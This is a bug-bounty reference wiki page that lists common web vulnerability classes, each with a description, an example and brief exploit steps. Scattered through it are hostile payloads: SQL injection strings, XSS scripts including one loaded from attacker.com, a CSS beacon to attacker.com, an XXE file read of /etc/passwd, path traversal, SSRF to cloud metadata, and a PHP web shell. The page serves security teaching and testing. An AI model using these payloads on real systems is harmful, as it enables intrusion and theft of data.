Pages (Latest 3 updated) :
Menu (Edit):
-
Common Findings
- Authentication/Session Management
- Access Control Violations
- Authorization/Permissions
- Brute Force
- Cloud Security
- Content Injection
- Cross-Site Scripting (XSS)
- Cross-Site Request Forgery (CSRF)
- Cryptography
- Denial-of-Service (DoS)
- Dependency Confusion
- Functional/Business Logic
-
Information Disclosure
- Directory Contents Disclosed
- Directory Structure Enumeration
- Identity of Network Topology
- Identity of Software Architecture
- Leaked Credentials (High Privilege)
- Leaked Credentials (Low Privilege)
- Sensitive API Keys
- Sensitive Client Information Disclosed
- Sensitive Directory/File Contents Disclosed
- Sensitive Information Leak to Third-Parties
- Sensitive Source Code
- Service Version Disclosed
- Software Version Disclosed
- Remote Code Execution (RCE)
- SQL Injection (SQLi)
- Server/Application Misconfiguration
-
Server/Application Misconfiguration (Continued)
- DNS Misconfiguration
- External Service Interaction
- HTTP Request/Response Smuggling
- Host Level Protection
- Improper Filesystem Permissions
- Insecure Data Storage
- Open Mail Relay
- Root/Jailbreak Detection Bypass
- SSL Pinning Bypass
- Security HTTP Headers
- DNS Zone/Subdomain Takeover
- UI Redressing/Clickjacking
- Unclaimed Domain in Use
- Using Known Vulnerable Software
- Other
Common Findings
Authentication/Session Management
2FA Authentication Bypass
- Description: The application allows bypassing the second factor of authentication.
- Example: An application accepts a previously used 2FA token.
-
Exploit Steps:
- Log in with valid credentials.
- Intercept the 2FA request.
- Replay an old valid token to bypass the 2FA challenge.
Account Enumeration
- Description: Usernames can be enumerated via error messages or response times.
- Example: Login page shows “Username does not exist” for invalid usernames.
-
Exploit Steps:
- Send multiple login attempts with different usernames.
- Observe error messages to identify valid usernames.
Cookie-related Flaws
-
Description: Cookies lack essential security attributes like
HttpOnlyorSecure. - Example: Session cookies are accessible via JavaScript.
-
Exploit Steps:
- Log in and inspect cookies using browser developer tools.
- Verify if cookies are accessible via JavaScript.
Credential/Session Prediction
- Description: Weak algorithms allow prediction of session tokens or credentials.
- Example: Session tokens follow a sequential pattern.
-
Exploit Steps:
- Analyze session tokens over multiple logins.
- Predict a valid session token and hijack the session.
Default Credentials (Admin)
- Description: Admin accounts use default credentials.
- Example: Login with “admin/admin” successfully grants admin access.
-
Exploit Steps:
- Attempt to log in with common default credentials.
- Gain admin-level access if defaults are not changed.
Default Credentials (Non-Admin)
- Description: Non-admin accounts use default credentials.
- Example: Basic users log in with “user/user” without any setup.
-
Exploit Steps:
- Attempt login using default non-admin credentials.
- Access basic user functionality.
Email/Password Recovery Flaw
- Description: Password recovery flow is vulnerable to token prediction or leakage.
- Example: Password reset token is predictable.
-
Exploit Steps:
- Trigger a password reset request for a target account.
- Predict or brute-force the reset token.
- Reset the account password.
Login Authentication Bypass
- Description: Flawed logic allows bypassing authentication mechanisms.
- Example: SQL injection bypasses login authentication.
-
Exploit Steps:
- Input
' OR 1=1--into the username and password fields. - Gain access without valid credentials.
- Input
SSO Authentication Bypass
- Description: Flaws in single sign-on implementation allow unauthorized access.
- Example: Tampering with SSO token payload bypasses access controls.
-
Exploit Steps:
- Intercept and modify the SSO token to escalate privileges.
- Access restricted areas.
Session Fixation
- Description: Session ID remains the same after login, enabling fixation attacks.
- Example: Pre-login session ID can be reused post-login.
-
Exploit Steps:
- Obtain a session ID before the victim logs in.
- Use the same session ID after the victim logs in.
Step-Up Authentication Bypass
- Description: Multi-factor authentication (step-up) is bypassed due to flawed checks.
- Example: Reuse of old tokens bypasses step-up authentication.
-
Exploit Steps:
- Trigger a step-up authentication request.
- Replay an old or predictable token to bypass the step-up challenge.
Access Control Violations
Non-Admin Functions (Read Only)
- Description: Basic users can view unauthorized data.
- Example: A low-privilege user views other users’ personal information.
-
Exploit Steps:
- Alter the user ID in API requests to access another user’s data.
- Verify the unauthorized access.
Non-Admin Functions (Read/Write or Write Only)
- Description: Low-privilege users can modify unauthorized data.
- Example: A user edits another user’s account details.
-
Exploit Steps:
- Intercept and modify requests to include another user’s ID.
- Verify changes in the unauthorized data.
Admin Functions (Read Only)
- Description: Regular users access sensitive admin data.
- Example: Non-admin users access the admin dashboard.
-
Exploit Steps:
- Access the admin dashboard URL directly.
- View sensitive data without admin credentials.
Admin Functions (Read/Write or Write Only)
- Description: Regular users perform admin-level modifications.
- Example: Basic users delete user accounts via admin endpoints.
-
Exploit Steps:
- Intercept and modify requests targeting admin functionalities.
- Perform admin-level actions like deleting accounts.
Authorization/Permissions
File Inclusion (No Execution)
- Description: Arbitrary files are included in responses without execution.
-
Example:
/file?name=../../etc/passwdreturns sensitive files. -
Exploit Steps:
- Modify the file inclusion parameter to reference sensitive files.
- Download the file content.
Insecure Direct Object Reference (Read Only)
- Description: Users access restricted resources via predictable references.
-
Example:
/api/files/123reveals unauthorized data. -
Exploit Steps:
- Increment or change resource IDs in API requests.
- Verify access to unauthorized resources.
Insecure Direct Object Reference (Read/Write)
- Description: Users modify restricted resources via predictable references.
-
Example:
/api/users/123allows editing another user’s profile. -
Exploit Steps:
- Alter resource IDs in requests targeting sensitive endpoints.
- Confirm unauthorized modifications.
Path Traversal
- Description: Directory traversal attack allows access to sensitive files.
-
Example:
/download?file=../../etc/passwdaccesses system files. -
Exploit Steps:
- Use directory traversal sequences in file parameters.
- Access sensitive files like
/etc/passwd.
SSRF (Full)
- Description: Exploiting SSRF to access sensitive internal systems.
- Example: SSRF retrieves AWS metadata.
-
Exploit Steps:
- Modify request parameters to access internal services like
169.254.169.254. - Retrieve sensitive metadata or files.
- Modify request parameters to access internal services like
SSRF (Limited)
- Description: Exploiting SSRF for limited external or local requests.
- Example: SSRF pings external services through the application server.
-
Exploit Steps:
- Replace target URL with an external server.
- Verify interactions with external services.
Brute Force
Bypass of Lack of Rate Limiting Protections
- Description: The application does not implement rate limiting, allowing rapid automated requests.
- Example: Brute-forcing login credentials without encountering account lockout.
-
Exploit Steps:
- Use tools like Hydra or Burp Suite Intruder to send multiple login attempts.
- Observe the lack of account lockout or throttling.
Lack of Rate Limiting Protections
- Description: The application lacks protections like CAPTCHA, enabling automated requests.
- Example: Submitting repeated requests for password resets.
-
Exploit Steps:
- Automate requests to endpoints like
/password-reset. - Observe the absence of rate-limiting mechanisms.
- Automate requests to endpoints like
Admin Login Credentials
- Description: Brute-forcing admin credentials due to weak or guessable passwords.
- Example: Successfully logging in with “admin:password123”.
-
Exploit Steps:
- Use a password list to brute force the admin login endpoint.
- Verify successful access to admin functionality.
User Login Credentials
- Description: Brute-forcing regular user accounts.
- Example: Logging in as a low-privilege user via brute force.
-
Exploit Steps:
- Automate login attempts using common passwords.
- Confirm successful login as a regular user.
Cloud Security
AWS Security Compliance
- Description: Misconfigured AWS services exposing sensitive data or access.
- Example: An S3 bucket is publicly accessible.
-
Exploit Steps:
- Use tools like
aws-clior third-party scanners to list bucket permissions. - Access and download sensitive files.
- Use tools like
Content Injection
CSS Injection
- Description: Malicious CSS is injected, altering the appearance or stealing data.
- Example: Injecting a script to track user interactions.
-
Exploit Steps:
- Identify vulnerable input fields accepting CSS.
- Inject malicious CSS, such as
<style>*{background:url(http://attacker.com)</style>.
HTTP Parameter Pollution
- Description: Multiple parameters with the same name cause unexpected behavior.
-
Example:
/search?q=term&q=maliciousbypasses input validation. -
Exploit Steps:
- Send a request with duplicate parameters.
- Observe if the server processes them improperly.
HTTP Response Splitting (CRLF Injection)
- Description: Injecting CRLF sequences to manipulate HTTP headers.
-
Example:
GET /%0D%0AHeader:maliciousinjects headers. -
Exploit Steps:
- Inject
\r\nsequences into HTTP parameters. - Observe manipulated responses or headers.
- Inject
JSON Injection
- Description: Injecting malicious JSON into API requests or responses.
-
Example:
{ "user": "attacker", "role": "admin" }. -
Exploit Steps:
- Identify vulnerable API endpoints processing JSON.
- Inject malicious payloads and observe unauthorized actions.
LDAP Injection
- Description: Injecting LDAP statements to manipulate queries.
-
Example:
*)(|(user=*))in LDAP search filters bypass authentication. -
Exploit Steps:
- Test input fields with special characters like
*,|, and). - Observe unauthorized results or access.
- Test input fields with special characters like
ORM Injection
- Description: Injecting malicious payloads into ORM queries.
-
Example: Bypassing authentication with
' OR 1=1--. -
Exploit Steps:
- Analyze ORM-based queries for injectable inputs.
- Inject payloads to bypass query constraints.
Server-Side Includes Injection (SSI)
- Description: Injecting SSI directives to execute server-side commands.
-
Example:
<!--#exec cmd="ls"-->. -
Exploit Steps:
- Test input fields or file uploads for SSI injection.
- Verify execution of server-side commands.
Spoof HTML Content
- Description: Modifying legitimate pages to display malicious content.
- Example: Changing a login page to redirect credentials.
-
Exploit Steps:
- Insert spoofed HTML into vulnerable input fields.
- Observe how the content appears to users.
XXE (Full)
- Description: Full XML External Entity exploitation allows file read or network interactions.
-
Example:
<!ENTITY xxe SYSTEM "file:///etc/passwd">. -
Exploit Steps:
- Submit an XML payload with an external entity.
- Observe server response for sensitive data.
XXE (Limited)
- Description: Limited XXE allows only basic entity resolution.
-
Example: Including external resources like
http://attacker.com. -
Exploit Steps:
- Inject XML with external entities.
- Monitor outbound requests from the server.
XPath/XQuery Injection
- Description: Manipulating XPath queries to retrieve unauthorized data.
-
Example:
username[.="admin" or "1=1"]. -
Exploit Steps:
- Test input fields with special characters used in XPath.
- Extract unauthorized information from XML data.
Cross-Site Scripting (XSS)
Blind XSS
- Description: Payloads trigger XSS in environments you cannot directly observe.
-
Example: Injecting
<script>alert(document.cookie)</script>into logs. -
Exploit Steps:
- Inject XSS payloads into input fields stored server-side.
- Use out-of-band tools like Burp Collaborator to capture execution.
Cross-Site Scripting Inclusion (XSSI)
- Description: Including malicious scripts from external sources.
-
Example:
<script src="http://attacker.com/malicious.js"></script>. -
Exploit Steps:
- Host a malicious script on your server.
- Include the script via vulnerable parameters.
DOM-based XSS
- Description: Client-side JavaScript processes attacker-controlled input unsafely.
-
Example:
document.write(location.hash)with a malicious hash. -
Exploit Steps:
- Identify DOM sinks like
innerHTML. - Craft a malicious payload in the URL fragment.
- Identify DOM sinks like
Persistent XSS
- Description: Malicious scripts are stored on the server and executed by users.
-
Example: Injecting
<script>alert(1)</script>into user profiles. -
Exploit Steps:
- Inject the payload into fields that persist data.
- Trigger the payload by visiting the affected page.
Reflected XSS
- Description: Malicious input is reflected in the server’s response.
-
Example:
search?q=<script>alert(1)</script>renders the script. -
Exploit Steps:
- Test input fields with basic XSS payloads.
- Confirm script execution in the server response.
Reflected-DOM XSS
- Description: Reflected data is used by client-side JavaScript in an unsafe way.
-
Example:
search?q=alert(1)reflected into a JavaScript sink. -
Exploit Steps:
- Identify reflected data in JavaScript variables.
- Inject payloads to exploit the vulnerable sink.
Cross-Site Request Forgery (CSRF)
High Impact
- Description: CSRF exploits result in significant changes affecting multiple users or sensitive data.
- Example: Changing an account email address to allow account takeover.
-
Exploit Steps:
- Create a malicious HTML form that submits a forged request.
- Host the form on a malicious site and trick the victim into visiting it.
- Observe the changes on the target application.
Low Impact
- Description: CSRF exploits have minor effects with no significant security impact.
- Example: Changing a user’s display name or profile picture.
-
Exploit Steps:
- Create a CSRF payload targeting a low-impact action.
- Host the payload and send the victim to the page.
- Verify the minor changes on the victim’s account.
Cryptography
Cryptography Implementation Flaw
- Description: Errors in cryptographic implementation, such as weak key generation or flawed algorithms.
- Example: Using ECB mode for AES encryption, leading to predictable ciphertext.
-
Exploit Steps:
- Analyze encrypted data for patterns (e.g., repeated blocks in ciphertext).
- Use cryptanalysis techniques to extract sensitive information.
Encrypted Information Compromised
- Description: Encrypted sensitive data is leaked or improperly secured.
- Example: Discovering encrypted passwords in a public GitHub repository.
-
Exploit Steps:
- Locate the leaked encrypted data.
- Attempt decryption using known keys, brute force, or dictionary attacks.
Weak Ciphers Used for Encryption
- Description: Usage of outdated or insecure encryption algorithms.
- Example: Observing TLS communication using RC4.
-
Exploit Steps:
- Use tools like Wireshark to capture encrypted traffic.
- Analyze the protocol and cipher suite in use.
Denial-of-Service (DoS)
DoS against a specific server service
- Description: Overloading a specific service to cause unavailability.
- Example: Flooding an API endpoint with thousands of requests.
-
Exploit Steps:
- Identify vulnerable endpoints or services.
- Use tools like
hping3orLOICto send a large number of requests. - Monitor for downtime or resource exhaustion.
DoS against a specific user
- Description: Targeting an individual user to deny them access.
- Example: Exploiting session management to lock a user’s account.
-
Exploit Steps:
- Identify an action that can exhaust a user’s session or lock their account.
- Automate requests using tools like Burp Suite Intruder.
- Observe the impact on the user’s ability to access the service.
Dependency Confusion
Dependency Confusion
- Description: Injecting malicious dependencies into applications using package managers.
-
Example: Publishing a package named
internal-packageto public npm or PyPI. -
Exploit Steps:
- Identify internal package names used in the target application.
- Create a malicious package with the same name and host it publicly.
- Wait for the application to download and execute the malicious package.
Functional/Business Logic
Client Side Validation
- Description: Critical validation checks performed only on the client side.
- Example: Disabling client-side JavaScript to bypass form validation.
-
Exploit Steps:
- Disable JavaScript or intercept the request using a proxy tool.
- Submit invalid or malicious data directly to the server.
- Observe how the server processes the data without validation.
Functionality Abuse with Malicious Impact
- Description: Misusing legitimate features to achieve unintended consequences.
- Example: Exploiting referral discounts by self-referring multiple times.
-
Exploit Steps:
- Identify a functionality that can be abused.
- Automate the process using tools like Selenium or scripts.
- Observe unintended benefits or impacts.
Improper Input Validation
- Description: Failure to validate user input adequately, leading to exploitation.
- Example: Injecting malicious characters into an input field.
-
Exploit Steps:
- Test input fields with special characters or malicious payloads.
- Observe server responses or application behavior for anomalies.
Insecure Deserialization
- Description: Exploiting deserialization of untrusted data to execute malicious code.
- Example: Crafting a malicious serialized object for an application using Java.
-
Exploit Steps:
- Identify endpoints deserializing user-controlled data.
- Craft a payload using tools like
ysoserial. - Submit the payload and observe the execution of malicious code.
Unrestricted File Upload (No Execution)
- Description: Uploading unauthorized file types without execution.
-
Example: Uploading
.exefiles to a document management system. -
Exploit Steps:
- Identify file upload functionality.
- Upload files of various types and sizes.
- Verify if the files can be downloaded unmodified.
Unvalidated Redirect Bypass
- Description: Redirecting users to malicious sites without validation.
-
Example: Injecting
https://attacker.cominto a redirect parameter. -
Exploit Steps:
- Test redirect endpoints with external URLs.
- Observe if the application redirects without validation.
Unvalidated Redirects
- Description: Redirecting users to unintended destinations.
-
Example: Using
nextparameters to redirect users tohttp://attacker.com. -
Exploit Steps:
- Identify redirect endpoints with parameters like
?redirect=. - Test with arbitrary URLs and observe behavior.
- Identify redirect endpoints with parameters like
Information Disclosure
Directory Contents Disclosed
- Description: Sensitive directory contents are exposed to unauthorized users.
-
Example: Accessing
http://example.com/.git/reveals repository contents. -
Exploit Steps:
- Enumerate directories using tools like
gobusterordirb. - Access exposed directories and review their contents.
- Enumerate directories using tools like
Directory Structure Enumeration
- Description: Revealing directory structure information that may aid attackers.
-
Example: A
403 Forbiddenresponse shows the path/var/www/html/secure/. -
Exploit Steps:
- Use path traversal payloads or scanners to discover hidden paths.
- Analyze server responses for directory hints.
Identity of Network Topology
- Description: Revealing internal network architecture and IP addresses.
-
Example: Debug information leaks internal IP
10.0.0.1. -
Exploit Steps:
- Check error messages or verbose server responses.
- Extract and map the network details provided.
Identity of Software Architecture
- Description: Leaking server-side software frameworks or versions.
-
Example: A
Serverheader showsApache/2.4.41. -
Exploit Steps:
- Inspect HTTP headers using tools like
Burp Suite. - Verify exposed version details for known vulnerabilities.
- Inspect HTTP headers using tools like
Leaked Credentials (High Privilege)
- Description: High-privilege credentials like admin or database accounts are exposed.
- Example: Admin credentials found in source code.
-
Exploit Steps:
- Search exposed files for credentials using terms like
username=orpassword=. - Validate the credentials on in-scope systems.
- Search exposed files for credentials using terms like
Leaked Credentials (Low Privilege)
- Description: Basic user credentials are exposed.
- Example: Hardcoded test user credentials in a client-side JavaScript file.
-
Exploit Steps:
- Review client-side files for hardcoded credentials.
- Test the credentials for access to in-scope systems.
Sensitive API Keys
- Description: Exposure of API keys with high impact.
- Example: A public repository contains an AWS key with full permissions.
-
Exploit Steps:
- Search public repositories or files for keys using tools like
trufflehog. - Test the keys for access to sensitive systems or data.
- Search public repositories or files for keys using tools like
Sensitive Client Information Disclosed
- Description: Exposure of sensitive client-specific information.
- Example: Accessing customer PII in logs or error messages.
-
Exploit Steps:
- Monitor error responses or debug logs.
- Extract and validate sensitive client data.
Sensitive Directory/File Contents Disclosed
- Description: Unintended exposure of file or directory contents.
-
Example: Accessing
http://example.com/backup.zipcontaining sensitive data. -
Exploit Steps:
- Scan for exposed files using tools like
gobuster. - Analyze downloaded files for sensitive information.
- Scan for exposed files using tools like
Sensitive Information Leak to Third-Parties
- Description: Information leaked to third-party domains unintentionally.
- Example: Referrer headers revealing sensitive paths to external analytics services.
-
Exploit Steps:
- Observe outgoing requests to third-party services.
- Analyze headers or payloads for leaked information.
Sensitive Source Code
- Description: Unintended exposure of source code.
-
Example: Accessing
http://example.com/source.phpdisplays PHP code. -
Exploit Steps:
- Scan for file extensions like
.php,.aspx,.java. - Review exposed code for sensitive logic or credentials.
- Scan for file extensions like
Service Version Disclosed
- Description: Exposing software service versions that may aid exploitation.
-
Example:
nginx/1.19.6displayed in theServerHTTP header. -
Exploit Steps:
- Use tools like
nmaporcurlto enumerate version details. - Research known vulnerabilities for disclosed version.
- Use tools like
Software Version Disclosed
- Description: Revealing outdated or vulnerable software versions.
-
Example: The
X-Powered-Byheader showsPHP/5.4.45. -
Exploit Steps:
- Inspect HTTP headers or meta tags.
- Research vulnerabilities for the identified version.
Remote Code Execution (RCE)
Remote Code Execution
- Description: Exploiting vulnerabilities to execute arbitrary code on the server.
- Example: Uploading and executing a malicious PHP shell.
-
Exploit Steps:
- Identify an input vector (e.g., file upload or command execution endpoint).
- Submit a payload like
<?php system($_GET['cmd']); ?>. - Access the payload and execute commands using query parameters.
SQL Injection (SQLi)
SQL Injection (Full)
- Description: Exploiting SQL queries to extract sensitive data or bypass authentication.
-
Example: Using
' OR 1=1 --to bypass login authentication. -
Exploit Steps:
- Test inputs with payloads like
' OR '1'='1. - Enumerate database tables and columns using SQL commands.
- Extract sensitive data like usernames and passwords.
- Test inputs with payloads like
SQL Injection (Partial)
- Description: Exploiting SQL queries to infer database structure or delay responses.
-
Example: Using
AND SLEEP(5)to confirm a vulnerability. -
Exploit Steps:
- Submit payloads like
AND 1=1and observe behavior. - Use time-based payloads to infer the database backend.
- Confirm injection points for further exploitation.
- Submit payloads like
Server/Application Misconfiguration
Application Level Protection
- Description: Missing or improperly configured protections at the application level.
- Example: Disabling CSRF tokens on sensitive forms.
-
Exploit Steps:
- Analyze requests for missing protection mechanisms.
- Exploit the misconfiguration using a CSRF payload.
Cache Directives
- Description: Improper caching of sensitive data.
- Example: Viewing another user’s sensitive data cached in a shared browser.
-
Exploit Steps:
- Analyze cache-related headers in server responses.
- Test for unintended cache behaviors with different user sessions.
Cache Poisoning
- Description: Poisoning cache entries to serve malicious content.
- Example: Injecting a malicious payload into a cacheable response.
-
Exploit Steps:
- Craft requests that trigger caching mechanisms.
- Observe cached responses for malicious payload persistence.
Cross-Origin Resource Sharing (CORS)
- Description: Misconfigured CORS policies allowing unauthorized access.
-
Example: Allowing
*inAccess-Control-Allow-Origin. -
Exploit Steps:
- Send cross-origin requests using malicious domains.
- Access sensitive data from the target application.
Server/Application Misconfiguration (Continued)
DNS Misconfiguration
- Description: Misconfigured DNS settings exposing internal records or enabling attacks.
- Example: An open DNS resolver allowing DNS amplification attacks.
-
Exploit Steps:
- Use tools like
digornslookupto enumerate DNS records. - Identify exposed internal records or test for open resolver vulnerabilities.
- Use tools like
External Service Interaction
- Description: Unintended interaction with external services.
- Example: SSRF vulnerability allowing interaction with external endpoints.
-
Exploit Steps:
- Identify endpoints that trigger external interactions.
- Craft requests to interact with external systems, such as DNS callbacks.
HTTP Request/Response Smuggling
- Description: Manipulating HTTP requests to bypass security controls or poison caches.
- Example: Injecting CRLF sequences in headers to split HTTP requests.
-
Exploit Steps:
- Send malformed requests with overlapping Content-Length headers.
- Observe responses for signs of smuggling, such as split responses.
Host Level Protection
- Description: Misconfigurations at the host level allowing unauthorized actions.
- Example: Unrestricted access to admin dashboards via IP whitelisting issues.
-
Exploit Steps:
- Enumerate endpoints or services for host-level access.
- Test IP-based restrictions or bypass mechanisms.
Improper Filesystem Permissions
- Description: Files or directories with overly permissive access controls.
-
Example:
/var/www/html/uploadsis writable by all users. -
Exploit Steps:
- Enumerate file permissions using tools like
ls -la. - Exploit writable directories to upload malicious files.
- Enumerate file permissions using tools like
Insecure Data Storage
- Description: Storing sensitive data insecurely, such as plaintext passwords.
- Example: User credentials stored in plaintext in a database.
-
Exploit Steps:
- Identify data storage mechanisms (e.g., databases or logs).
- Access and analyze stored data for security misconfigurations.
Open Mail Relay
- Description: Mail servers configured to relay emails to unauthorized domains.
- Example: Sending emails through a misconfigured SMTP server to external domains.
-
Exploit Steps:
- Test the SMTP server for relaying capabilities using tools like
swaks. - Confirm unauthorized email delivery to external addresses.
- Test the SMTP server for relaying capabilities using tools like
Root/Jailbreak Detection Bypass
- Description: Bypassing security mechanisms detecting rooted or jailbroken devices.
- Example: Patching binaries to bypass root detection checks.
-
Exploit Steps:
- Analyze the application’s detection methods (e.g., API calls).
- Use tools like Frida to hook or bypass detection logic.
SSL Pinning Bypass
- Description: Bypassing SSL pinning mechanisms to intercept encrypted traffic.
- Example: Patching the application to accept custom certificates.
-
Exploit Steps:
- Analyze the application’s SSL pinning implementation.
- Use tools like Frida or objection to bypass pinning checks.
Security HTTP Headers
- Description: Missing or misconfigured HTTP security headers.
-
Example: Lack of
Content-Security-Policyheaders. -
Exploit Steps:
- Inspect HTTP responses for missing headers using tools like
Burp Suite. - Demonstrate potential attacks, such as XSS, due to missing headers.
- Inspect HTTP responses for missing headers using tools like
DNS Zone/Subdomain Takeover
- Description: Taking over unclaimed subdomains due to DNS misconfigurations.
- Example: Subdomain points to a deleted AWS bucket.
-
Exploit Steps:
- Identify subdomains with unclaimed resources using tools like
subjack. - Register the unclaimed resource and demonstrate control.
- Identify subdomains with unclaimed resources using tools like
UI Redressing/Clickjacking
- Description: Tricking users into performing unintended actions via hidden UI elements.
- Example: Framing a login page to steal credentials.
-
Exploit Steps:
- Create a malicious iframe pointing to the target application.
- Craft a payload that forces user interaction with the hidden elements.
Unclaimed Domain in Use
- Description: Using an unregistered domain previously associated with the target.
- Example: A domain for sending emails is unregistered and can be re-acquired.
-
Exploit Steps:
- Enumerate domains associated with the target.
- Register unclaimed domains and demonstrate potential abuse, like phishing.
Using Known Vulnerable Software
- Description: Using software with publicly known vulnerabilities.
-
Example: Running
Apache Struts 2.3.15vulnerable to RCE. -
Exploit Steps:
- Enumerate software versions using tools like
nmaporbanner grabbing. - Match versions with known CVEs and demonstrate exploitation.
- Enumerate software versions using tools like
Other
Other
- Description: Vulnerabilities that do not fit into predefined categories.
- Example: Logic flaws or unique misconfigurations not covered elsewhere.
-
Exploit Steps:
- Clearly describe the issue and its impact.
- Provide detailed steps for reproduction and evidence of exploitation.
 Bug Culture Wiki
Bug Culture Wiki